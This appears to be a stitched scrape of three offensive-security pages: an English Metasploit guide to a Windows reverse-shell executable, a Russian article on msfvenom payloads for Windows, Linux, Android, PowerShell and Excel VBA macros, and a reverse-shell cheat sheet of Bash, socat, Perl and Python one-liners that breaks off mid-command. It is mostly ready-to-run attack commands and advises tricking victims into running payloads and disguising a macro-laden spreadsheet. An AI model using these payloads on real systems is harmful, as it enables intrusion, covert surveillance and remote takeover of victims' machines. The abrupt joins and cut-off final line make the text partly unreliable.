
WINDOWS
In the realm of cybersecurity, understanding how to create and utilize various payloads is essential for professionals engaged in penetration testing and ethical hacking. This article will delve into the process of creating a reverse TCP shell in the form of a Windows executable using the Metasploit framework. We’ll break down the steps needed to generate the payload, configure the listener, and establish a reverse shell connection.
What is a Reverse TCP Shell?
A Reverse TCP Shell is a type of backdoor that allows an attacker to gain control over a target system by establishing a connection that reverses the typical client-server model. In this model, the target machine (victim) initiates a connection back to the attacker’s machine, enabling the attacker to send commands and receive outputs.
Key Concepts:
-
Payload: The code that gets executed on the target machine.
-
Listener: The component on the attacker’s side waiting for incoming connections.
-
Metasploit: A powerful framework used for creating, testing, and executing exploits.
Prerequisites
Before we delve into the detailed steps, ensure you have the following:
-
Metasploit Framework: Installed on your system. It can run on various operating systems, including Linux and Windows.
-
Access to a Windows Machine: This can be a virtual machine where you will deploy the executable.
-
Basic Knowledge of Command Line: Familiarity with command-line interfaces will help you navigate through the setup process.
Step 1: Setting Up Metasploit
First and foremost, you need to launch Metasploit on your machine:
-
Open a terminal (on Linux) or Command Prompt (on Windows).
-
Type the following command to start Metasploit:
This command will initiate the Metasploit console, where you will be executing subsequent commands.
Step 2: Creating the Reverse TCP Shell Payload
Once Metasploit is running, you’ll need to generate the reverse TCP shell executable.
Step 2.1: Use the msfvenom Command
msfvenom is an essential tool for payload generation. To create a reverse TCP shell executable, use the following command:
msfvenom -p windows/shell_reverse_tcp LHOST=<Your_IP_Address> LPORT=<Port_Number> -f exe -o reverse_shell.exe
Explanation of the Parameters:
-
-p windows/shell_reverse_tcp: Specifies the type of payload (a Windows reverse TCP shell). -
LHOST=<Your_IP_Address>: Replace<Your_IP_Address>with your actual IP address. This is where the victim’s machine will connect back. -
LPORT=<Port_Number>: Specify the port number you want your listener to run on (e.g., 4444). -
-f exe: This flag indicates that you want the output file in executable format. -
-o reverse_shell.exe: This specifies the filename for the generated payload.
Example Command:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe -o reverse_shell.exe
Step 3: Setting Up the Metasploit Listener
With the payload created, you now need to set up a listener to receive the incoming connection from the target machine.
Step 3.1: Configuring the Multi/Handler
In the Metasploit console, execute the following commands to configure a multi-handler to listen for incoming connections:
use exploit/multi/handler
set payload windows/shell_reverse_tcp
set LHOST <Your_IP_Address>
set LPORT <Port_Number>
exploit
Example Commands:
use exploit/multi/handler
set payload windows/shell_reverse_tcp
set LHOST 192.168.1.10
set LPORT 4444
exploit
The exploit command will start the listener, preparing your machine to accept incoming reverse shell connections.
Step 4: Deploying the Executable on the Target
At this point, you need to transfer the reverse_shell.exe file to the Windows machine that you are testing. This can be accomplished through various methods, such as:
-
Social Engineering: Trick a user into executing the file.
-
File Sharing: Use shared drives or email attachments (be cautious and ethical).
-
Web Server Delivery: Host the payload on a web server and have the target download it.
Example of Executing the Payload:
Once the executable is on the target system, double-click it to run. This action will initiate the connection back to the attacker’s system.
Step 5: Gaining Access to the Target System
Assuming the executable ran successfully, you should see a command shell open in the Metasploit console where you configured the listener. This shell allows you to execute commands on the target machine:
Confirming Control:
-
The
whoamicommand will show the current user. -
The
ipconfigcommand will show network configuration details.
Precautions and Ethical Considerations
It’s crucial to emphasize that the knowledge gained from this article should be used responsibly. Unauthorized access to computer systems is illegal and unethical. Always ensure you have permission before performing penetration testing or security assessments.
Conclusion
Creating a reverse TCP shell executable using Metasploit is a powerful demonstration of the capabilities of the Metasploit framework. By following the steps outlined in this guide, ethical hackers can effectively test and secure networks. Always remember to operate within legal boundaries and practice ethical hacking to promote cybersecurity rather than exploiting vulnerabilities.
Additional Resources:
-
Metasploit Official Documentation: Metasploit Docs
-
OWASP Top Ten: Understanding common security vulnerabilities.
Incorporating the techniques learned in this article allows penetration testers and security professionals to deepen their understanding of attack vectors and improve their defensive strategies.
Suggested Articles
WINDOWS
WINDOWS
WINDOWS
WINDOWS
WINDOWS
WINDOWS
Время на прочтение8 мин
Количество просмотров77K
«Голова — лучший антивирус», — эта идея никогда не потеряет актуальности. Для того, чтобы эффективно бороться с компьютерными угрозами, надо знать своих врагов. Среди таких врагов — программы, которые позволяют незаметно подключаться к компьютеру и выполнять с ним некие действия, проще говоря, софт для взлома систем. Полагаем, знание того, как создают подобный софт, хотя бы на базовом уровне, понимание того, как он работает, полезно любому, кого волнуют вопросы компьютерной безопасности. Кроме того, такой софт можно использовать для проверки защищённости собственных систем.

Поэтому сегодня мы решили поделиться с вами переводом материала, автор которого рассказывает о том, как создавать и применять пэйлоады, или полезные нагрузки, предназначенные для удалённого управления различными системами, в частности — Windows, Linux и Android, с использованием msfvenom — инструмента командной строки из пакета Metasploit. Сразу хочется отметить, что к тому, что вы узнаете ниже, стоит относиться с осторожностью, помня о том, что несанкционированное проникновение в чужие системы — это неэтично и незаконно.
Предварительные требования
Для того, чтобы попробовать то, о чём пойдёт речь, на практике, вам понадобится компьютер с установленной на нём Kali Linux, компьютеры под управлением Windows и Linux, Android-смартфон. В процессе работы, при составлении команд, мы будем пользоваться следующими ключами:
- Lhost — IP-адрес компьютера, на котором установлена Kali, то есть — нашей рабочей машины.
- Lport — порт, который назначен серверу — программе, которая «слушает» сеть и ожидает подключения от клиента.
- P — сокращение от «payload», пэйлоад для выбранной платформы
- F — ключ, задающий тип файла, например, exe для Windows, apk для Android, и так далее.
В терминале Kali введём команду msfvenom. Результаты её работы показаны ниже. А именно, будет выведен список всех доступных опций для создания пэйлоадов. Тут мы рассмотрим лишь некоторые из них.

Организация Bind Shell-подключения
Bind shell — это схема взаимодействия с удалённой консолью, при которой на целевом компьютере запускается сервис, к которому может подключиться атакующий. Фактически, речь идёт о прямом подключении к атакуемому компьютеру. Для того, чтобы создать соответствующий пэйлоад для Windows, нужно выполнить следующую команду в терминале:
msfvenom -p windows/meterpreter/bind_tcp -f exe > /root/Desktop/bind.exe
В результате будет создан exe-файл, который будет сохранён по адресу, указанному при выполнении команды, а именно — это /root/Desktop/bind.exe. Полученный файл нужно каким-то образом доставить на компьютер жертвы и выполнить его. Например — воспользоваться методами социальной инженерии или выложить его на сервис обмена файлами.

Теперь запустим msfconsole и введём нижеприведённые команды для того, чтобы открыть сессию:
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/bind_tcp
msf exploit(handler) > set rhost IP 192.168.0.100
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
После выполнения файла в нашем распоряжении окажется meterpreter-подключение к целевому компьютеру:

Использованная здесь опция bind_tcp полезна в тех случаях, когда мы отключаемся от компьютера жертвы, но он при этом ещё работает. Мы можем выполнить ту же команду и подключиться снова, при этом не нужно, чтобы эксплойт снова запускали на удалённом компьютере.

Организация Reverse Shell-подключения
Reverse Shell (или Reverse TCP, или connect-back, или обратное подключение) — это схема взаимодействия с удалённым компьютером, обратная вышеописанной. При её использовании нужно, чтобы атакующий сначала запустил на своей машине сервер, при этом целевая машина будет играть роль клиента, который подключается к этому серверу, после чего атакующий получает доступ к оболочке целевого компьютера.
Для того, чтобы создать соответствующую полезную нагрузку, нужно ввести в терминале Kali следующую команду:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=5555 -f exe > / root/Desktop/reverse_tcp.exe.
В данном случае мы включаем в команду некоторые новые параметры, такие, как lhost (локальный хост), lport (локальный порт) для того, чтобы принять обратное соединение от компьютера жертвы.
После того, как пэйлоад создан, отправлен на атакуемый компьютер и выполнен там, мы переходим ко второму шагу атаки. Запустим msfconsole и введём следующие команды для того, чтобы организовать подключение удалённого компьютера к нашей машине.
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost IP 192.168.0.107
msf exploit(handler) > set lport 5555
msf exploit(handler) > exploit
На нижеприведённом рисунке видно, что после того, как жертва запустит пэйлоад, выполняется обратное подключение к нашему компьютеру и у нас оказывается сессия meterpreter.

Организация Reverse HTTPS-подключения
Обратите внимание на то, что обе вышеописанные атаки осуществимы в том случаем, если на машине жертвы имеются подходящие работающие порты. Сейчас мы попытаемся найти выход из ситуации, когда на интересующем нас компьютере порты заблокированы. В подобном случае можно сориентироваться в ситуации и создать пэйлоад, например, воспользовавшись портом 443 для HTTPS. Для этого нужно ввести в терминале Kali следующую команду:
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.0.107 lport=443 -f exe > /root/Desktop/443.exe
После создания пэйлоада и отправки его жертве, которая, как ожидается, рано или поздно запустит соответствующий файл, мы переходим к следующему шагу. Запускаем msfconsole и вводим следующие команды для организации подключения:
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
msf exploit(handler) > set lhost IP 192.168.0.107
msf exploit(handler) > set lport 443
msf exploit(handler) > exploit
Как видно на следующем рисунке, после того, как пэйлоад будет запущен на целевом компьютере, происходит обратное подключение к нашему компьютеру и мы можем пользоваться возможностями сессии meterpreter.
Скрытое Bind Shell-подключение
Исследуем ещё одну возможность msfvenom и попытаемся с её помощью обрести контроль над удалённым компьютером. В этот раз мы хотим заполучить доступ к командной оболочке, а не к сессии meterpreter.
Пэйлоад, который мы создадим нижеприведённой командой, после выполнения, прячется в системе, его нельзя обнаружить сканером портов.
msfvenom -p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=1010 -f exe > /root/Desktop/hidden.exe
После того, как файл готов и отправлен жертве, мы можем перейти к следующему шагу. А именно, воспользуемся Netcat, введя в терминале Kali следующую команду:
nc 192.168.0.100 1010

Reverse Shell-подключение с помощью Netcat
Теперь рассмотрим ещё один подход к использованию пэйлоадов типа shell_reverse_tcp, которые позволяют получить доступ к оболочке командной строки атакуемого компьютера. Введём в терминале Kali следующую команду:
msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /root/Desktop/ncshell.exe
После создания файла и отправки его на атакуемый компьютер, создадим прослушиватель порта с использованием netcat:
nc -lvp 1111При условии, что наш пэйлоад был успешно выполнен на удалённом компьютере, ниже показано то, как выглядит подключение к нему.
Пэйлоады-макросы на VBA
Создадим пэйлоад в виде VBA-скрипта, который будем использовать в качестве макроса MS Excel для атаки на целевую машину. Для того, чтобы это сделать, выполним следующую команду в терминале Kali:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=7777 -f vba
После выполнения команды, нужно скопировать то, что выделено на рисунке выше, от #if vba 7 до End if. Далее, откроем файл MS Excel, нажмём Alt+F11 для вызова окна управления макросами.
Тут введём имя макроса и нажмём на кнопку Create. Макрос мы хотим сохранить в открытой книге, поэтому в соответствующем выпадающем списке надо выбрать This Workbook.

После этого надо вставить в редакторе VBA ранее скопированный код пэйлоада, закрыть редактор и включить макросы.

Теперь можно заполнить Excel-файл какими-нибудь правдоподобно выглядящими данными, в нашем случае — это просто слово Test, сохранить и отправить жертве. Для организации подключения к удалённому компьютеру нужно открыть терминал Kali, выполнить команду msfconsole, после чего ввести следующие команды:
msf > use exploit/multi/handler
msf exploit(handler) > set paylaod windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost=192.168.0.107
msf exploit(handler) > set lport= 7777
msf exploit(handler) > exploit
Когда Excel-файл будет открыт на интересующем нас компьютере, жертве будет предложено включить макросы. После их включения выполнится VBA-скрипт, который создаст обратное подключение к удалённому компьютеру. Выглядеть это будет так, как показано ниже.

VNC-пэйлоад
Хотя и неприлично, без ведома человека, наблюдать за тем, что он делает за компьютером, тот пэйлоад, который мы создадим сейчас, занимается именно этим. Откроем терминал Kali и введём следующую команду:
msfvenom -p windows/vncinject/reverse_tcp lhost=192.168.0.107 lport=5900 -f exe > /root/Desktop/vnc.exe
После создания пэйлоада мы, как обычно, отправляем его жертве, после чего начинаем готовиться к подключению. Для этого вызываем в терминале команду msfconsole и делаем следующее:
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set paylaod windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lport= 5900
msf exploit(handler) > exploit

Тут можно видеть, что выполнена VNC-инъекция, что установлено удалённое соединение. Так же на компьютере под управлением Kali откроется окно Remote Desktop.
Пэйлоад для Android
Взлом мобильных устройств всегда привлекал к себе немалое внимание, поэтому рассмотрим методику создания пэйлоадов для платформы Android. Откроем терминал Kali и введём следующую команду:

msfvenom -p andriod/meterpreter/reverse_tcp lhost=192.168.0.107 lport=8888 > /root/Desktop/file.apk
После подготовки apk-файла его нужно передать на интересующее нас мобильное устройство. Затем нужно подготовиться к подключению на Kali:
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lport 8888
msf exploit(handler) > exploit
После того, как пэйлоад будет запущен, в нашем распоряжении будет сессия meterpreter и мы сможем взаимодействовать со взломанным телефоном.
Пэйлоад для Linux
Откроем терминал Kali и введём следующую команду:

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f elf > /root/Desktop/shell
После создания файла его нужно отправить на компьютер жертвы и подготовиться к подключению:
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lhost 4444
msf exploit(handler) > run
После выполнения пэйлоада будет создано обратное TCP-подключение к нашему компьютеру, которое предоставит в наше распоряжение сессию meterpreter.
Пэйлоад для PowerShell

Для того, чтобы создать пэйлоад для PowerShell, откроем терминал Kali и введём следующую команду:
msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.107 lport=4444 > /root/Desktop/shell.bat
Теперь, как обычно, после создания пэйлоада, передадим его на интересующий нас компьютер и подготовимся принять подключение:
msf > use multi/handler
msf exploit(handler) > set payload cmd/windows/reverse_powershell
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
После запуска пэйлоад создаст обратное подключение к оболочке. Выглядит это так, как показано ниже.
Итоги
Как видите, с использованием msfvenom очень просто создавать программы, предназначенные для удалённого подключения к самым разным системам. То, что это доступно даже пользователям с минимальной подготовкой, придаёт особую актуальность правилу, которое знают все, но далеко не все соблюдают: «Не открывайте файлы, в происхождении которых сомневаетесь».
Уважаемые читатели! Известны ли вам случаи взлома систем с использованием пэйлоадов, похожих на те, о которых мы сегодня говорили?
Summary
- Tools
- Reverse Shell
- Awk
- Bash TCP
- Bash UDP
- C
- Dart
- Golang
- Groovy Alternative 1
- Groovy
- Java Alternative 1
- Java Alternative 2
- Java
- Lua
- Ncat
- Netcat OpenBsd
- Netcat BusyBox
- Netcat Traditional
- NodeJS
- OGNL
- OpenSSL
- Perl
- PHP
- Powershell
- Python
- Ruby
- Rust
- Socat
- Telnet
- War
- Meterpreter Shell
- Windows Staged reverse TCP
- Windows Stageless reverse TCP
- Linux Staged reverse TCP
- Linux Stageless reverse TCP
- Other platforms
- Spawn TTY Shell
- References
- reverse-shell-generator — Hosted Reverse Shell generator (source)

- revshellgen — CLI Reverse Shell generator

Reverse Shell
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1

0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196

/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1

Listener:
nc -u -lvp 4242
Don’t forget to check with others shell : sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh, bash
Socat
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242
user@victim$ wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242
Static socat binary can be found at https://github.com/andrew-d/static-binaries
Perl
perl -e 'use Socket;$i="10.0.0.1";$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'


NOTE: Windows only
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())'
IPv4 (No Spaces)
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");os=__import__("os");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())'
IPv4 (No Spaces, Shortened)
python -c 'a=__import__;s=a("socket");o=a("os").dup2;p=a("pty").spawn;c=s.socket(s.AF_INET,s.SOCK_STREAM);c.connect(("10.0.0.1",4242));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p("/bin/sh")'
python -c 'a=__import__;b=a("socket");p=a("subprocess").call;o=a("os").dup2;s=b.socket(b.AF_INET,b.SOCK_STREAM);s.connect(("10.0.0.1",4242));f=s.fileno;o(f(),0);o(f(),1);o(f(),2);p(["/bin/sh","-i"])'
python -c 'a=__import__;b=a("socket");c=a("subprocess").call;s=b.socket(b.AF_INET,b.SOCK_STREAM);s.connect(("10.0.0.1",4242));f=s.fileno;c(["/bin/sh","-i"],stdin=f(),stdout=f(),stderr=f())'
IPv4 (No Spaces, Shortened Further)
python -c 'a=__import__;s=a("socket").socket;o=a("os").dup2;p=a("pty").spawn;c=s();c.connect(("10.0.0.1",4242));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p("/bin/sh")'
python -c 'a=__import__;b=a("socket").socket;p=a("subprocess").call;o=a("os").dup2;s=b();s.connect(("10.0.0.1",4242));f=s.fileno;o(f(),0);o(f(),1);o(f(),2);p(["/bin/sh","-i"])'
python -c 'a=__import__;b=a("socket").socket;c=a("subprocess").call;s=b();s.connect(("10.0.0.1",4242));f=s.fileno;c(["/bin/sh","-i"],stdin=f(),stdout=f(),stderr=f())'
IPv6
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",4242,0,2));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
IPv6 (No Spaces)
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",4242,0,2));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
IPv6 (No Spaces, Shortened)
python -c 'a=__import__;c=a("socket");o=a("os").dup2;p=a("pty").spawn;s=c.socket(c.AF_INET6,c.SOCK_STREAM);s.connect(("dead:beef:2::125c",4242,0,2));f=s.fileno;o(f(),0);o(f(),1);o(f(),2);p("/bin/sh")'
Windows only (Python2)
python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.0.0.1', 4242)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: 